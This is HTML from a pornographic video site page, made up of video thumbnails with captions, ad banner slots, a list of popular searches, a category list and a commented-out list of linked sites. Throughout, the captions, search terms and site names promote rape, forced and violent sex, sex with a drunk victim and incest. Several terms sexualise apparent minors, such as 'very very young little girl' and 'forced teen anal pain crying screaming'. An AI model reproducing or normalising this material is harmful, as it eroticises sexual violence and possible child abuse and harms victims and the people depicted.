                                <li><i class="la la-clock-o"></i> 24:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9139224779075979632/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7ed50c83cf458970" src="/thumbs/632/9139224779075979632_0.jpg" alt="anal in a xxx rape flick often contains some very intense action." width="380" height="214">
                                    <p>anal in a xxx rape flick often contains some very intense action.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 483</li>
                                <li><i class="la la-clock-o"></i> 6:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636653509847/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1007fa7cd7" src="/thumbs/847/3824942636653509847_0.jpg" alt="asina girl get fucked" width="380" height="214">
                                    <p>asina girl get fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 268</li>
                                <li><i class="la la-clock-o"></i> 5:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15718361666003202643/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="da22d6a7e13cf253" src="/thumbs/643/15718361666003202643_0.jpg" alt="41.the drunk girl is forced into oral sex in a rough porn movie featuring violent sex and xxx rape." width="380" height="214">
                                    <p>41.the drunk girl is forced into oral sex in a rough porn movie featuring violent sex and xxx rape.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 216</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/82/Rough/popular/2/" target="_self">More Movies</a>
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"><i class="la la-search"></i> RAPED MOM INCEST SON HARDCORE</a> <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"><i class="la la-search"></i> japanese wife rape</a> <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"><i class="la la-search"></i> Forced rape</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"><i class="la la-search"></i> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"><i class="la la-search"></i> intruder forces mom and son to fuck</a> <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School"><i class="la la-search"></i> College Girl Raped By Father Before School</a> <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape"><i class="la la-search"></i> Brutal forced rape</a> <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen"><i class="la la-search"></i> forced teen</a> <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"><i class="la la-search"></i> Uncensored Japanese rape</a> <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"><i class="la la-search"></i> granny rape full movies</a> <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy"><i class="la la-search"></i> Shemale rapes guy</a> <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"><i class="la la-search"></i> violent forced gangbang</a> <a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon"><i class="la la-search"></i> cartoon</a> <a href="/en/search/U2hlbWFsZSByYXBl/" target="_self" title="Shemale rape"><i class="la la-search"></i> Shemale rape</a> <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"><i class="la la-search"></i> dad fucks daughter full movie vintage</a> <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="la la-search"></i> granny brutal forced rape</a> <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"><i class="la la-search"></i> Bbw rape</a> <a href="/en/search/U29uIGFuZCBtb20gZm9yY2Vk/" target="_self" title="Son and mom forced"><i class="la la-search"></i> Son and mom forced</a> <a href="/en/search/cmFwZQ/" target="_self" title="rape"><i class="la la-search"></i> rape</a> <a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a> <a href="/en/search/VmVyeSB2ZXJ5IHlvdW5nIGxpdHRsZSBnaXJs/" target="_self" title="Very very young little girl"><i class="la la-search"></i> Very very young little girl</a> <a href="/en/search/Zm9yY2VkIHRlZW4gYW5hbCBwYWluIGNyeWluZyBzY3JlYW1pbmc/" target="_self" title="forced teen anal pain crying screaming"><i class="la la-search"></i> forced teen anal pain crying screaming</a> <a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="la la-search"></i> arab</a> <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"><i class="la la-search"></i> Couple Rape Mom Daughter</a> <a href="/en/search/dmlyZ2lu/" target="_self" title="virgin"><i class="la la-search"></i> virgin</a> <a href="/en/search/R2F5IHJhcGUgZm9yY2Vk/" target="_self" title="Gay rape forced"><i class="la la-search"></i> Gay rape forced</a> <a href="/en/search/eW91bmc/" target="_self" title="young"><i class="la la-search"></i> young</a> <a href="/en/search/Zm9yY2VkIHZpbnRhZ2U/" target="_self" title="forced vintage"><i class="la la-search"></i> forced vintage</a> <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"><i class="la la-search"></i> Extreme violent violation forced porn</a> <a href="/en/search/SG91c2V3aWZlIGdhbmdiYW5nIGJ5IGJsYWNrIGluIGhvdGVs/" target="_self" title="Housewife gangbang by black in hotel"><i class="la la-search"></i> Housewife gangbang by black in hotel</a> <a href="/en/search/QWJ1c2VkIG1vdmllcw/" target="_self" title="Abused movies"><i class="la la-search"></i> Abused movies</a> <a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="la la-search"></i> desi</a> <a href="/en/search/c2hlbWFsZSByYXBlZA/" target="_self" title="shemale raped"><i class="la la-search"></i> shemale raped</a> <a href="/en/search/bWFpZCBmb3JjZWQ/" target="_self" title="maid forced"><i class="la la-search"></i> maid forced</a> <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="la la-search"></i> real sister and brother handjob cumshot compilation</a> <a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2Nr/" target="_self" title="rape deep throat amateur big cock"><i class="la la-search"></i> rape deep throat amateur big cock</a> <a href="/en/search/cHJlZ25hbnQgcmFwZQ/" target="_self" title="pregnant rape"><i class="la la-search"></i> pregnant rape</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing"><i class="la la-search"></i> Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/b2xkIG1hbiBhbmFs/" target="_self" title="old man anal"><i class="la la-search"></i> old man anal</a> <a href="/en/search/ZnJlbmNoIGNsYXNzaWMgcmFwZQ/" target="_self" title="french classic rape"><i class="la la-search"></i> french classic rape</a> <a href="/en/search/ZmVtZG9tIGZvcmNlZCByYXBl/" target="_self" title="femdom forced rape"><i class="la la-search"></i> femdom forced rape</a> <a href="/en/search/YmFiZSBmb3JjZQ/" target="_self" title="babe force"><i class="la la-search"></i> babe force</a> <a href="/en/search/ZmVldA/" target="_self" title="feet"><i class="la la-search"></i> feet</a> <a href="/en/search/cHVuaXNoZWQ/" target="_self" title="punished"><i class="la la-search"></i> punished</a> <a href="/en/search/dGVlbg/" target="_self" title="teen"><i class="la la-search"></i> teen</a> <a href="/en/search/YnJvdGhlciBhbmQgc2lzdGVyIEhvbGx5d29vZCBtb3ZpZSBzY2VuZQ/" target="_self" title="brother and sister Hollywood movie scene"><i class="la la-search"></i> brother and sister Hollywood movie scene</a> <a href="/en/search/cGFpbg/" target="_self" title="pain"><i class="la la-search"></i> pain</a> <a href="/en/search/UHJlZ25hbnQgU2xhdmUgQnJ1dGFsIEh1bWlsaWF0aW9uIFdhdGVyc3BvcnRzIFNsYXAgQ2hva2UgQ3J5IEZpc3QgRXh0cmVtZSBUb3J0dXJl/" target="_self" title="Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture"><i class="la la-search"></i> Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture</a> <a href="/en/search/Zm9yY2Vk/" target="_self" title="forced"><i class="la la-search"></i> forced</a> <a href="/en/search/dGVlbiBnYWdnaW5n/" target="_self" title="teen gagging"><i class="la la-search"></i> teen gagging</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a> <span><i class="la la-play"></i>78</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>3784</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>4651</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>1274</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play"></i>2185</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play"></i>746</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play"></i>2556</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play"></i>1637</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play"></i>1508</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span><i class="la la-play"></i>4261</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a> <span><i class="la la-play"></i>3563</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play"></i>251</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play"></i>493</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play"></i>1156</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play"></i>1759</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span><i class="la la-play"></i>2501</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play"></i>722</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a> <span><i class="la la-play"></i>194</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play"></i>339</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play"></i>1195</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a> <span><i class="la la-play"></i>1414</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play"></i>262</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play"></i>5910</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play"></i>1118</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span><i class="la la-play"></i>1971</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play"></i>481</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>570</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play"></i>3948</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>1387</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play"></i>612</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play"></i>1297</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play"></i>640</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a> <span><i class="la la-play"></i>278</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a> <span><i class="la la-play"></i>1689</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a> <span><i class="la la-play"></i>2626</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a> <span><i class="la la-play"></i>14</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play"></i>15696</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play"></i>1093</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a> <span><i class="la la-play"></i>621</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play"></i>1192</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play"></i>4480</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1147</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a> <span><i class="la la-play"></i>1182</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play"></i>405</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a> <span><i class="la la-play"></i>1283</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a> <span><i class="la la-play"></i>1427</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="http://girl-rape.com" data-ct="2507818396"><i class="la la-sign-out-alt"></i> Girl Rape</a></li><li><a href="https://xxxrough.com/" data-ct="4136314336"><i class="la la-sign-out-alt"></i> Rough XXX Videos</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-sign-out-alt"></i> incest rape porn</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-sign-out-alt"></i> rape video site</a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630"><i class="la la-sign-out-alt"></i> incestcreampie</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-sign-out-alt"></i> real rape videos</a></li><li><a href="https://gangbangedrough.com/" data-ct="2701609384"><i class="la la-sign-out-alt"></i> gangbangedrough</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-sign-out-alt"></i> best porn rape</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://extremeroughporn.com/" data-ct="1290628045"><i class="la la-sign-out-alt"></i> extreme rough porn</a></li><li><a href="https://rapedefinitionsite.com/" data-ct="1861141667"><i class="la la-sign-out-alt"></i> rape definition site</a></li><li><a href="https://incestsex.me" data-ct="2011681005"><i class="la la-sign-out-alt"></i> IncestSex</a></li><li><a href="https://incesttube.pro/" data-ct="2682722026"><i class="la la-sign-out-alt"></i> incesttube</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-sign-out-alt"></i> best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-sign-out-alt"></i> 4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-sign-out-alt"></i> rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-sign-out-alt"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-sign-out-alt"></i> brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-sign-out-alt"></i> Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-sign-out-alt"></i> hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-sign-out-alt"></i> roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-sign-out-alt"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-sign-out-alt"></i> gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://forceporn.org/" data-ct="221336375"><i class="la la-sign-out-alt"></i> ForcedPorn</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-sign-out-alt"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-sign-out-alt"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-sign-out-alt"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-sign-out-alt"></i> Rapist Porn</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-sign-out-alt"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-sign-out-alt"></i> roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-sign-out-alt"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-sign-out-alt"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-sign-out-alt"></i> porno violento</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-sign-out-alt"></i> hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-sign-out-alt"></i> facefuckrough.com</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-sign-out-alt"></i> rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-sign-out-alt"></i> roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-sign-out-alt"></i> Hard rap porn</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-sign-out-alt"></i> sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-sign-out-alt"></i> roughthroatfucking</a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-sign-out-alt"></i> Incest.name</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011"><i class="la la-sign-out-alt"></i> roughganbang.com</a></li><li><a href="https://momrape.com" data-ct="1062842468"><i class="la la-sign-out-alt"></i> Mom Rape</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-sign-out-alt"></i> IncestCreampie</a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="la la-sign-out-alt"></i> hardroughporn.com	</a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-sign-out-alt"></i> RealIncestTube</a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="la la-sign-out-alt"></i> pornsexrough.com</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-sign-out-alt"></i> incestsexxx.com</a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="la la-sign-out-alt"></i> best brutal sex</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-sign-out-alt"></i> momsonsex</a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="la la-sign-out-alt"></i> porn rape site</a></li><li><a href="http://roughporn.name/" data-ct="1173937674"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-sign-out-alt"></i> inzest.me</a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="la la-sign-out-alt"></i> Brutal Gangbang</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-sign-out-alt"></i> forced creampie site</a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="la la-sign-out-alt"></i> amateur swingers tube</a></li><li><a href="https://analrough.com/" data-ct="1234449686"><i class="la la-sign-out-alt"></i> anal rough</a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><i class="la la-sign-out-alt"></i> realincest.pro</a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337"><i class="la la-sign-out-alt"></i> 4kredditincestporn.com</a></li><li><a href="https://pornoinceste.pro/" data-ct="1360136497"><i class="la la-sign-out-alt"></i> pornoinceste.pro</a></li><li><a href="https://forcedpornsite.com/" data-ct="1368077536"><i class="la la-sign-out-alt"></i> forcedp orn site</a></li> -->  
                    
                </ul>
               
               
               
